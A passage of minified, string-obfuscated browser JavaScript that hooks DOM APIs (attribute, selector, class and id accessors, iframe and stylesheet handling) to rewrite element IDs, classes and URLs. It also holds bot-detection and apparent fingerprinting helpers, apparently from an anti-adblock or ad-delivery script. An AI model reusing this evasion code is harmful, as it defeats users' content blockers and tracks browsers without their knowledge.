d(3818)===m&&d(3116)===a&&(0,o.Bo)(l,f)?[d(531),d(636),d(1476),d(3091)][d(1180)](f)||(f=(0,u.md)(f)):d(3433)!==m||d(2505)!==a&&d(2656)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(442)],baseUrl:i.A[d(3352)](s)[d(1837)][d(3352)][d(539)](s[d(3142)]),endpoint:n.A[d(1535)]});return t[d(3544)](this,a,f)}),(function(t,e){const n=h,r=t[n(2042)]();if(["id",n(2296)][n(1180)](r)&&(0,o.Bo)(l,e))return!0;if([n(2505),n(3338),n(1568)][n(1180)](r)&&(0,o.pI)(l,e))return!0;if(n(1232)===r&&this instanceof HTMLIFrameElement&&m[n(3544)](this))return!0;if([n(3274),n(1364)][n(1180)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(626)][n(2042)]();return!(n(3818)!==i||n(1793)!==t||!(0,o.pI)(l,e))||!(n(3818)!==i||n(3116)!==t||!(0,o.Bo)(l,e))||!(n(3433)!==i||n(2505)!==t&&n(2656)!==t||!(0,o.pI)(l,e))})),Xt(s,h(617),h(3733),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(397)+(0,u.md)(t[n(3189)](5)[n(2042)]()));let r=i.A[n(3352)](s)[n(1963)][n(3544)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(2296)===t)r=r[n(3298)](" ")[n(856)]((t=>t[n(2434)]()))[n(856)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1160)](" ");else if(n(2505)===t&&(0,e.EW)(r)||n(3338)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(771)];r=me(t)?r:t}else n(1568)===t?r=Et(r):n(3274)!==t&&n(1364)!==t||n(682)!=typeof r||!r[n(1276)](n(582))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(3189)](3);return r}),(function(t){const e=h,n=i.A[e(3352)](s)[e(1963)][e(3544)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(2296),e(2505),e(1232),e(1568),e(3338),e(3274),e(1364)][e(1180)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Xt(s,h(617),h(1406),(function(t){const e=h;return i.A[e(3352)](s)[e(2283)][e(3544)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(617),h(3225),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3189)](5)[e(2042)]();t=e(397)+(0,u.md)(n)}return i.A[e(3352)](s)[e(2015)][e(3544)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Xt(s,h(617),h(2687),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3189)](5)[e(2042)]();t=e(397)+(0,u.md)(n)}return i.A[e(3352)](s)[e(3158)][e(3544)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Zt(s,h(617),h(564),{get:function(t,e){const n=h;n(682)==typeof e&&(0,o.yu)(l,e)&&(e=n(397)+(0,u.md)(e[n(3189)](5)[n(2042)]()));const r=t[e];if(!r)return r;if(n(447)===e)return r;var i;if(n(656)==typeof r)return e===(null===(i=s[n(529)])||void 0===i?void 0:i[n(673)])?function(){const e=n,i=r[e(3544)](t);return new(s[e(3529)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2209)===n?function(){const e=i,n=s[e(3544)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(2132)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(2132)===e){const e=t[n(3279)];if("id"===e&&n(682)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(2296)===e&&n(682)==typeof i)return i[n(3298)](" ")[n(856)]((t=>t[n(2434)]()))[n(856)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1160)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(3279)===e&&i[n(1276)](n(397))){const t=i[n(3189)](5);return(0,u._)(t)?n(397)+(0,u.ks)(t):i}return i}}):r(656)==typeof i?i[r(644)](t):i:i}}):n}:i(656)==typeof r?r[i(644)](t):r:s}})}:r[n(644)](t);if(n(682)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(3529)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(656)==typeof i)return i[r(644)](t);if(r(2132)===e){const e=t[r(3279)];if("id"===e&&r(682)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(2296)===e&&r(682)==typeof i)return i[r(3298)](" ")[r(856)]((t=>t[r(2434)]()))[r(856)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(1160)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(3279)===e&&i[r(1276)](r(397))){const t=i[r(3189)](5);return r(397)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Xt(s,h(617),h(2847),(function(t){const e=h;return!!t&&(t[e(447)]>1e4?i.A[e(3352)](s)[e(2138)][e(3544)](this,t):i.A[e(3352)](s)[e(2138)][e(3544)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Zt(s,h(2462),h(444),{get:function(t,e){const n=h;if(n(682)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(397)+r)?(0,u.md)(r):e];return n(656)==typeof i?i[n(644)](t):i},set:function(t,e,n){const r=h;if(r(682)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(397)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(3255)][e(743)](t)[e(856)]((t=>e(682)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(682)==typeof e){const t=c(e);e=(0,o.yu)(l,n(397)+t)?(0,u.md)(t):e}return s[n(3255)][n(957)](t,e)}},null,(function(){const t=h,e=i.A[t(3352)](s)[t(1200)][t(3352)][t(3544)](this);if(e){if(s[t(3831)][t(1275)][t(3590)](t(3766))&&t(504)===e[t(2046)])return!1;if(s[t(3831)][t(1275)][t(3590)](t(605))&&t(1879)===e[t(2046)])return!1}return!0})),Gt(s,h(836),h(3279),{get:function(){const t=h;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3352)](s)[t(2450)][t(3352)][t(3544)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(447)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(3352)](s)[e(2450)][e(1614)][e(3544)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1276)](e(2012))})),Xt(s,h(617),h(2382),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3352)](s)[e(1717)][e(3544)](this,n);return t[e(1180)](e(3398))&&t!==n&&null===a?i.A[e(3352)](s)[e(1717)][e(3544)](this,t):a}),(t=>t)),Xt(s,h(617),h(1624),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3352)](s)[e(3499)][e(3544)](this,n);return t[e(1180)](e(3398))&&t!==n&&0===a[e(447)]?i.A[e(3352)](s)[e(3499)][e(3544)](this,t):a}),(t=>t)),Xt(s,h(797),h(2382),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3352)](s)[e(467)][e(3544)](this,n);return t[e(1180)](e(3398))&&t!==n&&null===a?i.A[e(3352)](s)[e(467)][e(3544)](this,t):a}),(t=>t)),Xt(s,h(797),h(1624),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3352)](s)[e(2433)][e(3544)](this,n);return t[e(1180)](e(3398))&&t!==n&&0===a[e(447)]?i.A[e(3352)](s)[e(2433)][e(3544)](this,t):a}),(t=>t)),Gt(s,h(617),"id",{get:function(){const t=h;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3352)](s)[t(2387)][t(3352)][t(3544)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(682)!=typeof t&&(t=s[e(2675)](t));for(var n=arguments[e(447)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3352)](s)[e(2387)][e(1614)][e(3544)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Xt(s,h(617),h(2249),(function(t,e){const n=h;return i.A[n(3352)](s)[n(4148)][n(3544)](this,t,St({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2789)])})),Xt(s,h(617),h(2270),(function(t){const e=h;return i.A[e(3352)](s)[e(3163)][e(3544)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Zt(s,h(617),h(651),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3739)===e)return function(){const e=n,i=[];for(var s=arguments[e(447)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(3898)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(3852)](t)})),r[e(539)](t,[...i])};if(n(3378)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(539)](t,[e])};if(n(3793)===e)return function(){const e=n;for(var i=arguments[e(447)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(856)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(539)](t,[...c])};if(n(2216)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(539)](t,[e,i])};if(n(1362)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(539)](t,[e,i])};if(n(2132)===e)return r[n(3298)](" ")[n(856)]((t=>t[n(2434)]()))[n(856)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1160)](" ");if(e===s[n(529)][n(673)])return function(){const e=n,o=r[e(3544)](t);return new(s[e(3529)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(2209)===n?function(){const e=r,n=o[e(3544)](t);return n?new(s[e(3529)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2132)===n?(0,u._)(o)?(0,u.ks)(o):o:r(656)==typeof o?o[r(644)](t):o:o}}):n}:r(656)==typeof o?o[r(644)](t):o:o}})};if(n(682)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(656)==typeof r?r[n(644)](t):r},set:function(t,e,n){const r=h;return r(2132)===e&&(n=n[r(3298)](" ")[r(856)]((t=>t[r(2434)]()))[r(856)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(1160)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(682)!=typeof t&&(t=t[e(3390)]()),t=t[e(3298)](" ")[e(856)]((t=>t[e(2434)]()))[e(856)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(1160)](" "),i.A[e(3352)](s)[e(1726)][e(3544)](this,e(2296),t),t}),(()=>!0)),Gt(s,h(617),h(3270),{get:function(){const t=h;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3352)](s)[t(1123)][t(3352)][t(3544)](this,...n)[t(3298)](" ")[t(856)]((e=>e[t(2434)]()))[t(856)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(1160)](" ")},set:function(t){const e=h,n=t[e(3298)](" ")[e(856)]((t=>t[e(2434)]()))[e(856)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(1160)](" ");for(var r=arguments[e(447)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(3352)](s)[e(1123)][e(1614)][e(3544)](this,n,...a)}}),Xt(s,h(465),h(3523),(function(t){const e=h;return i.A[e(3352)](s)[e(2864)][e(3544)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(3142),h(3523),(function(t){const e=h;return e(682)!=typeof t&&(t=s[e(2675)](t)),i.A[e(3352)](s)[e(503)][e(3544)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(465),h(1406),(function(t){const e=h;return i.A[e(3352)](s)[e(2019)][e(3544)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(465),h(2382),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3352)](s)[e(1308)][e(3544)](this,n);return t[e(1180)](e(3398))&&t!==n&&null===a?i.A[e(3352)](s)[e(1308)][e(3544)](this,t):a}),(t=>t)),Xt(s,h(465),h(1624),(function(t){const e=h;t=(0,Ht.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3352)](s)[e(3005)][e(3544)](this,n);return t[e(1180)](e(3398))&&t!==n&&0===a[e(447)]?i.A[e(3352)](s)[e(3005)][e(3544)](this,t):a}),(t=>t)),Xt(s,h(465),h(648),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2488)+(0,u.md)(t)),i.A[e(3352)](s)[e(463)][e(3544)](this,t)})),Xt(s,h(465),h(2672),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2488)+(0,u.md)(t)),i.A[e(3352)](s)[e(2032)][e(3544)](this,t)})),Gt(s,h(1532),h(1793),{get:function(){const t=h;for(var n=arguments[t(447)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3352)](s)[t(1576)][t(3352)][t(539)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(771)];a=me(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(3352)](s)[a(1963)][a(3544)](this,a(3116));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(531)===c?e.MN[a(4052)]:e.MN[a(951)],baseUrl:i.A[a(3352)](s)[a(1837)][a(3352)][a(539)](s[a(3142)]),endpoint:n.A[a(1535)]}));for(var u=arguments[a(447)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(3352)](s)[a(1576)][a(1614)][a(3544)](this,t,...d)}}),Gt(s,h(1532),h(3116),{get:function(){const t=h;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3352)](s)[t(1910)][t(3352)][t(539)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(531),e(636),e(1476),e(3091)][e(1180)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(447)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3352)](s)[e(1910)][e(1614)][e(3544)](this,t,...r)}}),Gt(s,h(836),h(3659),{get:function(){const t=h,e=i.A[t(3352)](s)[t(1963)][t(3544)](this,t(2505));for(var n=arguments[t(447)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3352)](s)[t(1495)][t(3352)][t(3544)](this,...o);var u;if(Yt(s,c,e))if(Ft(c),m[t(3544)](this))Rt(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(u=null==d?void 0:d[t(3835)])&&void 0!==u&&u}),!c[t(2016)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3352)](s)[r(1963)][r(3544)](this,r(2505));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(2016)]=e}return i.A[t(3352)](s)[t(3893)][t(3352)][t(3544)](this,...o)}}),Gt(s,h(836),h(801),{get:function(){const t=h;for(var n=arguments[t(447)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3352)](s)[t(1495)][t(3352)][t(3544)](this,...o);if(!c)return c;const u=i.A[t(3352)](s)[t(1963)][t(3544)](this,t(2505));var f;if(Yt(s,c,u))if(Ft(c),m[t(3544)](this))Rt(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(f=null==d?void 0:d[t(3835)])&&void 0!==f&&f}),!c[t(2016)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3352)](s)[r(1963)][r(3544)](this,r(2505));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(2016)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(771)]);if((t(1258)===n[t(1275)]||t(1394)===n[t(1275)])&&n[t(2123)][t(1180)](t(2777))||t(2464)===n[t(1275)]&&n[t(2123)][t(1180)](t(4029))||t(961)===n[t(1275)]&&"/"===n[t(2123)]||t(1001)===n[t(1275)]&&n[t(2123)][t(1180)](t(2316)))return Lt[t(3352)](s,c)}return c}}),Gt(s,h(2342),h(2504),{get:function(){const t=h;for(var e=arguments[t(447)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(3352)](s)[t(2580)][t(3352)][t(3544)](this,...r),c=i.A[t(3352)](s)[t(550)][t(3352)][t(3544)](this);if(t(682)==typeof c&&c[t(1180)](t(2887)))try{const e=JSON[t(2673)](c);if(t(3076)===e[t(3591)]&&t(1682)===e[t(3927)])return a}catch(t){}return t(500)==typeof c&&c[t(3312)]||(l=c,t(682)==typeof l&&l[t(1276)](t(1046)))||(0,k.aV)(n.A[t(1535)])!==(0,k.aV)(i.A[t(3352)](s)[t(3701)][t(3352)][t(3544)](this))?a:Lt[t(3352)](s,a);var l}}),Gt(s,h(836),h(1232),{get:function(){const t=h;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3352)](s)[t(1242)][t(3352)][t(3544)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(3352)](s)[o(1242)][o(1614)][o(3544)](this,t);t=t[o(3390)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1535)]+o(1307),kind:e.MN[o(1292)],baseUrl:i.A[o(3352)](s)[o(1837)][o(3352)][o(539)](s[o(3142)]),endpoint:n.A[o(1535)]});return t=t[o(1180)](a)?St({_window:s,protectUrlContext:r,html:t}):o(3348)[o(2437)](vt,o(3946))[o(2437)](a,o(696))[o(2437)]((0,xt.x)().id,o(2598))+St({_window:s,protectUrlContext:r,html:t}),i.A[o(3352)](s)[o(1242)][o(1614)][o(3544)](this,t)}},m),Gt(s,h(2432),h(4042),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2723)])||void 0===n?void 0:n[t(4042)])&&void 0!==e?e:i.A[t(3352)](s)[t(540)][t(3352)][t(3544)](this)}}),Gt(s,h(2432),h(2638),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2723)])||void 0===n?void 0:n[t(2638)])&&void 0!==e?e:i.A[t(3352)](s)[t(3394)][t(3352)][t(3544)](this)}}),Gt(s,h(2432),h(1360),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2723)])||void 0===n?void 0:n[t(1360)])&&void 0!==e?e:i.A[t(3352)](s)[t(473)][t(3352)][t(3544)](this)}}),Gt(s,h(2432),h(2418),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2723)])||void 0===n?void 0:n[t(2418)])&&void 0!==e?e:i.A[t(3352)](s)[t(1189)][t(3352)][t(3544)](this)}}),Gt(s,h(2432),h(3209),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2723)])||void 0===n?void 0:n[t(3209)])&&void 0!==e?e:i.A[t(3352)](s)[t(855)][t(3352)][t(3544)](this)}}),Gt(s,h(2432),h(1115),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2723)])||void 0===n?void 0:n[t(1115)])&&void 0!==e?e:i.A[t(3352)](s)[t(2128)][t(3352)][t(3544)](this)}}),Xt(s,h(2576),h(1035),(function(t){const e=h;var n;if(this instanceof s[e(617)]&&e(3776)===this[e(626)][e(2042)]()&&t instanceof s[e(1493)]){const n=i.A[e(3352)](s)[e(2683)][e(3352)][e(3544)](t);if((0,o.xP)(l,n))try{i.A[e(3352)](s)[e(2683)][e(1614)][e(3544)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}const a=null===(n=t[e(559)])||void 0===n?void 0:n[e(2313)];if(s!==a&&e(1432)===t[e(626)]){const n=t[e(1674)];try{if(n&&(0,o.xP)(l,n)){const c=(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});if(!a||!i.A[e(3902)](a)){const t=s[e(3142)][e(2672)](e(3776));return i.A[e(3352)](s)[e(2683)][e(1614)][e(3544)](t,c),i.A[e(3352)](s)[e(1946)][e(3544)](this,t)}i.A[e(3352)](a)[e(2683)][e(1614)][e(3544)](t,c)}}catch(t){}}return i.A[e(3352)](s)[e(1946)][e(3544)](this,t)})),Xt(s,h(1562),h(4064),(function(t){const e=h;for(var n=arguments[e(447)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(1562)]&&t instanceof s[e(797)]){const n=Array[e(2029)](t[e(1684)])[e(856)]((t=>t instanceof s[e(1493)]?i.A[e(3352)](s)[e(2683)][e(3352)][e(3544)](t):""));return i.A[e(3352)](s)[e(2683)][e(1614)][e(3544)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n[e(1160)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(3352)](s)[e(1313)][e(3544)](this,t,...a)}return i.A[e(3352)](s)[e(1313)][e(3544)](this,t,...a)})),Object[h(3102)](s)[h(3898)]((t=>{const e=h;try{if(!t[e(1276)](e(574))||!t[e(3590)](e(617)))return;const n=[e(1364),e(3274)];for(const r of n){const n=s[e(2586)][e(957)](s[t][e(3755)],r);n&&s[e(2586)][e(3003)](s[t][e(3755)],r,{get:function(){const t=e;for(var r=arguments[t(447)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(3352)][t(3544)](this,...i);let a=n[t(3352)][t(3544)](this,...i);return t(682)==typeof a&&a[t(1276)](t(582))&&(a=a[t(3189)](3)),a},set:function(t){const r=e;for(var i=arguments[r(447)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(682)!=typeof t&&r(3754)!=typeof t||(t=r(582)+t),n[r(3352)][r(3544)](this)===t?t:n[r(1614)][r(3544)](this,t,...s)):n[r(1614)][r(3544)](this,t,...s)}})}}catch(t){}}))}const we=t=>{try{t()}catch(t){}};function be(e){const n=t;var r;if(s.A[n(839)](n(799)),null!==(r=window[n(537)])&&void 0!==r&&r[n(2705)])return;const o=window[n(537)]||[];window[n(537)]={push:t=>we(t),__replaced:!0};for(const t of[...o][n(3190)]())we(t);const i=t=>{const e=n;e(2071)===t[e(3559)]?t[e(1071)](...t[e(2891)]):e(2265)===t[e(3559)]?t[e(1071)]():e(1780)===t[e(3559)]&&t[e(457)]()},a=window[n(3062)]||[];window[n(3062)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)we((()=>i(t)))}function ye(e){const n=t;return n(3501)===function(t){const e=n;try{return new URL(t)[e(2365)][e(3352)](e(525))||""}catch(t){return""}}(e)}var ve=G(8125);const xe=class{static[t(3133)](){const e=t;var n,r;let o=arguments[e(447)]>0&&void 0!==arguments[0]?arguments[0]:e(2889),i=!(arguments[e(447)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(562)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3589)+(0,ue.t)(o+"_"+a),d=e(3589)+(0,ue.t)(o+"_"+c),h=e(3589)+(0,ue.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ae,ke=G(2997),_e=/bot|crawl|http|lighthouse|scan|search|spider/i,ze=function(e,n){const r=t;return(ze=Object[r(3643)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3194)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3755)][n(3524)][n(3544)](e,o)&&(t[o]=e[o])})(e,n)};function Me(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2s;function a(t){const e=a2s;try{l(r[e(2209)](t))}catch(t){i(t)}}function c(t){const e=a2s;try{l(r[e(471)](t))}catch(t){i(t)}}function l(t){const e=a2s;var r;t[e(2233)]?o(t[e(2132)]):(r=t[e(2132)],r instanceof n?r:new n((function(t){t(r)})))[e(1127)](a,c)}l((r=r[s(539)](t,e||[]))[s(2209)]())}))}function Ee(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(656)==typeof Symbol&&(a[Symbol[r(673)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2s;if(o)throw new TypeError(r(1772));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(976)]:t[0]?i[r(471)]||((s=i[r(976)])&&s[r(3544)](i),0):i[r(2209)])&&!(s=s[r(3544)](i,t[1]))[r(2233)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2132)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3093)]++,{value:t[1],done:!1};case 5:c[r(3093)]++,i=t[1],t=[0];continue;case 7:t=c[r(2960)][r(1075)](),c[r(3007)][r(1075)]();continue;default:if(!((s=(s=c[r(3007)])[r(447)]>0&&s[s[r(447)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3093)]=t[1];break}if(6===t[0]&&c[r(3093)]<s[1]){c[r(3093)]=s[1],s=t;break}if(s&&c[r(3093)]<s[2]){c[r(3093)]=s[2],c[r(2960)][r(3852)](t);break}s[2]&&c[r(2960)][r(1075)](),c[r(3007)][r(1075)]();continue}t=n[r(3544)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Se(e,n,r){const o=t;if(r||2===arguments[o(447)])for(var i,s=0,a=n[o(447)];s<a;s++)!i&&s in n||(i||(i=Array[o(3755)][o(3189)][o(3544)](n,0,s)),i[s]=n[s]);return e[o(2437)](i||Array[o(3755)][o(3189)][o(3544)](n))}Object[t(2033)],Object[t(2033)],t(656)==typeof SuppressedError&&SuppressedError;var Ne=t(719),Ue=t(3056),Te=t(3383),Ce=t(3539),We=t(1741),Le=t(2354),je=function(t){function e(n,r){const o=a2s;var i=t[o(3544)](this,r)||this;return i[o(4128)]=n,i[o(3279)]=o(1359),Object[o(3643)](i,e[o(3755)]),i}return function(t,e){const n=a2s;if(n(656)!=typeof e&&null!==e)throw new TypeError(n(2732)+String(e)+n(1584));function r(){this[n(1241)]=t}ze(t,e),t[n(3755)]=null===e?Object[n(2033)](e):(r[n(3755)]=e[n(3755)],new r)}(e,t),e}(Error);function He(t){return Me(this,void 0,void 0,(function(){var e,n,r=this;return Ee(this,(function(o){const i=a2s;switch(o[i(3093)]){case 0:return e={},n=Object[i(3249)](t),[4,Promise[i(1523)](n[i(856)]((function(n){return Me(r,void 0,void 0,(function(){var r,o,i,s,a;return Ee(this,(function(c){const l=a2s;switch(c[l(3093)]){case 0:r=t[n],c[l(3093)]=1;case 1:return c[l(3007)][l(3852)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2132)]=c[l(481)](),a[l(4128)]=0,a),[3,4];case 3:return s=c[l(481)](),e[n]=s instanceof je?{state:s[l(4128)],error:""[l(2437)](s[l(3279)],": ")[l(2437)](s[l(2677)])}:{state:-3,error:s instanceof Error?""[l(2437)](s[l(3279)],": 